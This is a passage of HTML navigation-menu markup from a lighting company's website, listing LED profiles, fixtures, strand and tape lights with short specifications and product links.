data-url="https://tivolilighting.com/tivoli-product/mofett/" data-top="Moffett"><a href="https://tivolilighting.com/tivoli-product/mofett/" class="top_txt">Moffett</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20088" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mosher-1.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/mosher/" data-top="Mosher"><a href="https://tivolilighting.com/tivoli-product/mosher/" class="top_txt">Mosher</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20090" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/nova-1.jpg" data-level="3" data-title="Round Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/nova/" data-top="Nova"><a href="https://tivolilighting.com/tivoli-product/nova/" class="top_txt">Nova</a><div class="under_txt">Round Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20866" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/ridgeline.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/ridgeline/" data-top="Ridgeline"><a href="https://tivolilighting.com/tivoli-product/ridgeline/" class="top_txt">Ridgeline</a><div class="under_txt">Medium Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22420" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/S66.png" data-level="3" data-title="For CB S66 and Elite+ Slim" data-dis="Available in 8'" data-url="https://tivolilighting.com/tivoli-product/sauna-66/" data-top="Sauna 66"><a href="https://tivolilighting.com/tivoli-product/sauna-66/" class="top_txt">Sauna 66</a><div class="under_txt">For CB S66 and Elite+ Slim</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20092" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/valencia-1-1.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/valencia/" data-top="Valencia"><a href="https://tivolilighting.com/tivoli-product/valencia/" class="top_txt">Valencia</a><div class="under_txt">Medium Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20093" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/recessed.jpg" data-level="2" data-title="" data-dis="Multiple Depths and Lens Widths for single or double LED tape" data-url="#" data-top="Recessed"><a href="#" class="top_txt">Recessed</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20095" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-recessed.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20097" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-recessed.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20099" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/edge-1.jpg" data-level="3" data-title="Drop Ceiling Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/edge/" data-top="Edge"><a href="https://tivolilighting.com/tivoli-product/edge/" class="top_txt">Edge</a><div class="under_txt">Drop Ceiling Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/edinger-1-1.jpg" data-level="3" data-title="Small Flange Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/edinger/" data-top="Edinger"><a href="https://tivolilighting.com/tivoli-product/edinger/" class="top_txt">Edinger</a><div class="under_txt">Small Flange Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20103" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fabriano-1-1.jpg" data-level="3" data-title="Minimal Aluminum Profile" data-dis="Ultra-slim profile with flexible lens options" data-url="https://tivolilighting.com/tivoli-product/fabriano/" data-top="Fabriano"><a href="https://tivolilighting.com/tivoli-product/fabriano/" class="top_txt">Fabriano</a><div class="under_txt">Minimal Aluminum Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20105" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/noyes-1.jpg" data-level="3" data-title="Wide Flanged Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/noyes/" data-top="Noyes"><a href="https://tivolilighting.com/tivoli-product/noyes/" class="top_txt">Noyes</a><div class="under_txt">Wide Flanged Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20107" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/warner-1-1.jpg" data-level="3" data-title="Medium Flanged Profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/warner/" data-top="Warner"><a href="https://tivolilighting.com/tivoli-product/warner/" class="top_txt">Warner</a><div class="under_txt">Medium Flanged Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21232" data-hover="https://tivolilighting.com/wp-content/uploads/2025/03/Suspended-Category.png" data-level="2" data-title="" data-dis="" data-url="#" data-top="Suspended"><a href="#" class="top_txt">Suspended</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21234" data-hover="https://tivolilighting.com/wp-content/uploads/2025/03/anzio-new.png" data-level="3" data-title="Large aluminum profile" data-dis="" data-url="https://tivolilighting.com/tivoli-product/anzio/" data-top="Anzio"><a href="https://tivolilighting.com/tivoli-product/anzio/" class="top_txt">Anzio</a><div class="under_txt">Large aluminum profile</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20109" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fixtures.jpg" data-level="1" data-title="Finished Luminara" data-dis="Illuminate your spaces with Tivoli Lighting’s Finished LED Fixtures, perfect for residential and commercial use. These energy-efficient fixtures ensure bright, consistent light and easy installation, while supporting sustainability and customization to meet your needs." data-url="https://tivolilighting.com/tivoli-product-cat/fixtures/" data-top="Fixtures"><a href="https://tivolilighting.com/tivoli-product-cat/fixtures/" class="top_txt">Fixtures</a><div class="under_txt">Finished Luminara</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20113" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-lg-linear.jpg" data-level="2" data-title="24V Linear Pendant" data-dis="74 LM/W | 333 LM/FT | 4', 8' Lengths" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" data-top="Flexile LG Linear"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" class="top_txt">Flexile LG Linear</a><div class="under_txt">24V Linear Pendant</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20115" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-vertical.jpg" data-level="2" data-title="24V Vertical Pendant" data-dis="74 LM/W | 333 LM/FT | 2', 4', 8' Lengths" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" data-top="Flexile LG Pendant"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" class="top_txt">Flexile LG Pendant</a><div class="under_txt">24V Vertical Pendant</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20117" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/illumiline-ho.jpg" data-level="2" data-title="24V Linear Tube Lighting" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/illumiline-ho/" data-top="illumiline HO"><a href="https://tivolilighting.com/tivoli-product/illumiline-ho/" class="top_txt">illumiline HO</a><div class="under_txt">24V Linear Tube Lighting</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21695" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-category_v2.png" data-level="2" data-title="Flexible Chandelier" data-dis="The Inspire Series offers a refined selection of flexible chandeliers tailored for modern spaces. Featuring Mekos, Reveal, EOS, and Array." data-url="https://tivolilighting.com/tivoli-product-cat/inspire/" data-top="Inspire"><a href="https://tivolilighting.com/tivoli-product-cat/inspire/" class="top_txt">Inspire</a><div class="under_txt">Flexible Chandelier</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21697" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS_2.png" data-level="3" data-title="Available in 4', 6’" data-dis="Eos features a single Flexile LG light engine with a finished hanging rod of 48” or 72” length" data-url="https://tivolilighting.com/tivoli-product/eos/" data-top="Eos"><a href="https://tivolilighting.com/tivoli-product/eos/" class="top_txt">Eos</a><div class="under_txt">Available in 4', 6’</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21696" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-array_2.png" data-level="3" data-title="Available in 8', 10', 12'" data-dis="Array includes dual Flexile LG light engines with a finished hanging rod of 96”, 120” or 144”." data-url="https://tivolilighting.com/tivoli-product/array/" data-top="Array"><a href="https://tivolilighting.com/tivoli-product/array/" class="top_txt">Array</a><div class="under_txt">Available in 8', 10', 12'</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21699" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-reveal_2.png" data-level="3" data-title="Available in 14', 16',18'" data-dis="Reveal includes triple Flexile LG light engines with a finished hanging rod of 168”, 192” and 216”." data-url="https://tivolilighting.com/tivoli-product/reveal/" data-top="Reveal"><a href="https://tivolilighting.com/tivoli-product/reveal/" class="top_txt">Reveal</a><div class="under_txt">Available in 14', 16',18'</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21698" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-mekos_2.png" data-level="3" data-title="Available in 20'" data-dis="Mekos boast quad Flexile LG light engines with a finished hanging rod of 240”." data-url="https://tivolilighting.com/tivoli-product/mekos/" data-top="Mekos"><a href="https://tivolilighting.com/tivoli-product/mekos/" class="top_txt">Mekos</a><div class="under_txt">Available in 20'</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20125" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/linelight.jpg" data-level="2" data-title="Continuous Line of Light" data-dis="348 LM/FT | 93 CRI | 3.28 W/2' Unit" data-url="https://tivolilighting.com/tivoli-product/linelight/" data-top="Linelight"><a href="https://tivolilighting.com/tivoli-product/linelight/" class="top_txt">Linelight</a><div class="under_txt">Continuous Line of Light</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21891" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="2" data-title="4 Channel DMX" data-dis="3 Pixels/FT | 3 W/FT| 3G Vibration Rated" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21821" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-applications-hot.png" data-level="2" data-title="Indoor/Outdoor Bulbs" data-dis="Available in Classic, Vintage and PET styles" data-url="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" class="top_txt">Tivolite</a><div class="under_txt">Indoor/Outdoor Bulbs</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-Original.png" data-level="3" data-title="IP65 Outdoor Use" data-dis="Available in A19, S14, G10, G12 | E26/E12 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product/tivolite-bulb/" class="top_txt">Tivolite</a><div class="under_txt">IP65 Outdoor Use</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20127" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivolite.jpg" data-level="3" data-title="IP54 Indoor Use" data-dis="Available in A19, ST19, G25 | E26 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite/" data-top="Tivolite Vintage"><a href="https://tivolilighting.com/tivoli-product/tivolite/" class="top_txt">Tivolite Vintage</a><div class="under_txt">IP54 Indoor Use</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Tivolite-PET-new.png" data-level="3" data-title="IP65 Outdoor Use" data-dis="Available in G120 | E26 Base | 120V AC" data-url="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" data-top="Tivolite PET"><a href="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" class="top_txt">Tivolite PET</a><div class="under_txt">IP65 Outdoor Use</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20129" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexible-lighting.jpg" data-level="1" data-title="Designed Inspired" data-dis="Featuring a 360-degree illuminated surface or single-sided design for customized illumination. Its versatile nature allows for creative installations on diverse shapes and surfaces, making it ideal for architectural, retail, and residential applications." data-url="https://tivolilighting.com/tivoli-product-cat/flexible-light/" data-top="Flexible Light"><a href="https://tivolilighting.com/tivoli-product-cat/flexible-light/" class="top_txt">Flexible Light</a><div class="under_txt">Designed Inspired</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20139" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/trace-vertical.jpg" data-level="2" data-title="Vertical Bend" data-dis="Static White | Tunable White | RGB | RGBW" data-url="https://tivolilighting.com/tivoli-product/trace-vertical/" data-top="Trace Vertical"><a href="https://tivolilighting.com/tivoli-product/trace-vertical/" class="top_txt">Trace Vertical</a><div class="under_txt">Vertical Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20137" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/trace-horizontal.jpg" data-level="2" data-title="Horizontal Bend" data-dis="Static White | Tunable White | RGB | RGBW" data-url="https://tivolilighting.com/tivoli-product/trace-horizontal/" data-top="Trace Horizontal"><a href="https://tivolilighting.com/tivoli-product/trace-horizontal/" class="top_txt">Trace Horizontal</a><div class="under_txt">Horizontal Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21145" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-static-v2.png" data-level="2" data-title="Mini Profile" data-dis="Static White | RGB" data-url="https://tivolilighting.com/tivoli-product-cat/trace-mini/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product-cat/trace-mini/" class="top_txt">Trace Mini COB</a><div class="under_txt">Mini Profile</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21148" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-static.png" data-level="3" data-title="Low Bin Tolerance" data-dis="200-300 LM/FT | Up to 76.6 LM/W | 3W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob/" data-top="Static White"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob/" class="top_txt">Static White</a><div class="under_txt">Low Bin Tolerance</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599" data-hover="https://tivolilighting.com/wp-content/uploads/2025/11/trace-mini-cob-DW.png" data-level="3" data-title="Variable Tunable White" data-dis="179.9 LM/FT | Up to 68 LM/W | 3W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-dynamic-white/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-dynamic-white/" class="top_txt">Dynamic White</a><div class="under_txt">Variable Tunable White</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22748" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/trace-mini-cob-pixel.png" data-level="3" data-title="Pixel Color Changing" data-dis="153LM/FT | Up to 43 LM/W | 7.32W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-pixel-rgb/" data-top="Pixel RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-pixel-rgb/" class="top_txt">Pixel RGB</a><div class="under_txt">Pixel Color Changing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21152" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/trace-mini-cob-rgb.png" data-level="3" data-title="Color Changing" data-dis="96 LM/FT | Up to 65 LM/W | 4.7W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" class="top_txt">RGB</a><div class="under_txt">Color Changing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22526" data-hover="https://tivolilighting.com/wp-content/uploads/2025/10/trace-mini-cob-rgbW.png" data-level="3" data-title="Color Changing" data-dis="122 LM/FT | Up to 55 LM/W | 4.5W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgbw/" data-top="RGBW"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgbw/" class="top_txt">RGBW</a><div class="under_txt">Color Changing</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21151" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-DUO.png" data-level="2" data-title="Vertical & Horizontal Bend" data-dis="210 LM/FT | Up to 87 LM/W | 2.43 W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-duo/" data-top="Trace Mini Duo"><a href="https://tivolilighting.com/tivoli-product/trace-mini-duo/" class="top_txt">Trace Mini Duo</a><div class="under_txt">Vertical & Horizontal Bend</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21149" data-hover="https://tivolilighting.com/wp-content/uploads/2025/02/Trace-mini-Top-bend-45.png" data-level="2" data-title="corner mounting 45 degree cast" data-dis="2.75W" data-url="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" data-top="Trace Mini Top Bend 45"><a href="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" class="top_txt">Trace Mini Top Bend 45</a><div class="under_txt">corner mounting 45 degree cast</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20131" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-lg-system.jpg" data-level="2" data-title="Large 360° Shadow-Free" data-dis="0.98 DIA | 74 LM/W | 333 LM/FT" data-url="https://tivolilighting.com/tivoli-product/flexile-lg-system/" data-top="Flexile LG System"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-system/" class="top_txt">Flexile LG System</a><div class="under_txt">Large 360° Shadow-Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20133" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-sm-system.jpg" data-level="2" data-title="Small 360° Shadow-Free" data-dis="0.71 DIA | 68.8 LM/W | 310 LM/FT" data-url="https://tivolilighting.com/tivoli-product/flexile-sm/" data-top="Flexile SM System"><a href="https://tivolilighting.com/tivoli-product/flexile-sm/" class="top_txt">Flexile SM System</a><div class="under_txt">Small 360° Shadow-Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20135" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/midnightFlexile.jpg" data-level="2" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight / Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight / Daylight</a><div class="under_txt">3 Channel SPI</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20141" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/marquee-lighting.jpg" data-level="1" data-title="Versatile Illumination" data-dis="Tivoli's LS, WB, and MB architectural series bring vitality and elegance to any space. Suitable for both indoor and outdoor applications, these series are available in straight, mitered, radius bend, and customizable runs to meet various design requirements." data-url="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" data-top="Marquee"><a href="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" class="top_txt">Marquee</a><div class="under_txt">Versatile Illumination</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20143" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-mb.jpg" data-level="2" data-title="Medium Base" data-dis="120V AC | E26 Base" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" data-top="Architectural Channel MB"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" class="top_txt">Architectural Channel MB</a><div class="under_txt">Medium Base</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20145" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-ls.jpg" data-level="2" data-title="Litesphere" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" data-top="Architectural Channel LS"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" class="top_txt">Architectural Channel LS</a><div class="under_txt">Litesphere</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20147" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/arch-wb.jpg" data-level="2" data-title="Wire Basket" data-dis="120V AC | E26 Base" data-url="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" data-top="Architectural Channel WB"><a href="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" class="top_txt">Architectural Channel WB</a><div class="under_txt">Wire Basket</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20149" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/strand-lighting.jpg" data-level="1" data-title="120V, 12V, 24V Options" data-dis="Featuring the ADAPT and Litesphere families, our strand systems combine adaptability, durability, and advanced technology to create the perfect ambiance for any setting." data-url="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" data-top="Strand Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" class="top_txt">Strand Lighting</a><div class="under_txt">120V, 12V, 24V Options</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/adapt-2.0-new-globe.png" data-level="2" data-title="12V DC System" data-dis="73 LM/Globe | 0.96 W/Globe | 250' Max Run" data-url="https://tivolilighting.com/tivoli-product/adapt-2-0/" data-top="ADAPT 2.0"><a href="https://tivolilighting.com/tivoli-product/adapt-2-0/" class="top_txt">ADAPT 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20153" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/adapt-2.0-drop-new-globe.png" data-level="2" data-title="12V DC System" data-dis="73 LM/Globe | 0.96 W/Globe | 120' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" data-top="ADAPT Drop 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" class="top_txt">ADAPT Drop 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20157" data-hover="https://tivolilighting.com/wp-content/uploads/2025/06/Adapt-True-RGBW.png" data-level="2" data-title="24V DC 3 Channel DMX" data-dis="1 Pixel/Globe | 1 W/Globe | 160' max Run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20161" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ls-drop2.jpg" data-level="2" data-title="12V DC System" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-drop2/" data-top="Litesphere DROP 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-drop2/" class="top_txt">Litesphere DROP 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20159" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere.jpg" data-level="2" data-title="12V DC System" data-dis="6 - 90 LM/Globe | 0.09 - 0.96 W/Globe | 55' - 180' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-2/" data-top="Litesphere 2.0"><a href="https://tivolilighting.com/tivoli-product/litesphere-2/" class="top_txt">Litesphere 2.0</a><div class="under_txt">12V DC System</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20164" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere-true-rgbw.jpg" data-level="2" data-title="24V DC 3 Channel DMX" data-dis="1 Pixel/Globe | 1 W/Globe | 160' Max Run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="Litesphere TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22356" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/CSL-with-new-bulb.png" data-level="2" data-title="120V AC" data-dis="48' Strand | E26 Base | 384' max Run" data-url="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" data-top="CSL 120V"><a href="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" class="top_txt">CSL 120V</a><div class="under_txt">120V AC</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20165" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tape-light.jpg" data-level="1" data-title="120V, 12V, 24V Options" data-dis="Discover Tivoli's TivoTape series, featuring ELITE+, ELITE, FUSE, Natura, and Define lines for outstanding lighting performance. With various color temperature options, static white, and dynamic color control, TivoTape is compatible with multiple dimming protocols for diverse applications." data-url="https://tivolilighting.com/tivoli-product-cat/tivotape/" data-top="Tape Light"><a href="https://tivolilighting.com/tivoli-product-cat/tivotape/" class="top_txt">Tape Light</a><div class="under_txt">120V, 12V, 24V Options</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22036" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Static3.png" data-level="2" data-title="Fixed CCT & Color Options" data-dis="Static White & Color Tape – Provides consistent, high-quality illumination in a full range of color temperatures. With precise binning for uniformity and long-lasting performance, Static tape is ideal for architectural, commercial, and specialty applications requiring clean, continuous light." data-url="https://tivolilighting.com/tivoli-product-cat/static-white-color/" data-top="Static White & Color"><a href="https://tivolilighting.com/tivoli-product-cat/static-white-color/" class="top_txt">Static White &#038; Color</a><div class="under_txt">Fixed CCT & Color Options</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20996" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-final.png" data-level="3" data-title="1.5 W/FT" data-dis="160 LM/FT | 90+ CRI | 1.5 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" data-top="COB LB"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" class="top_txt">COB LB</a><div class="under_txt">1.5 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20998" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-final.png" data-level="3" data-title="4.57 W/FT" data-dis="460 LM/FT | 90+ CRI | 4.57 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" data-top="COB HO"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" class="top_txt">COB HO</a><div class="under_txt">4.57 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20177" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-plus.jpg" data-level="3" data-title="0.6 - 9.0 W/FT" data-dis="1340 LM/FT | 167 LM/W | 0.6 - 9 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-series/" data-top="ELITE +"><a href="https://tivolilighting.com/tivoli-product/elite-series/" class="top_txt">ELITE +</a><div class="under_txt">0.6 - 9.0 W/FT</div>			<li class="menu-item menu-item-type-custom 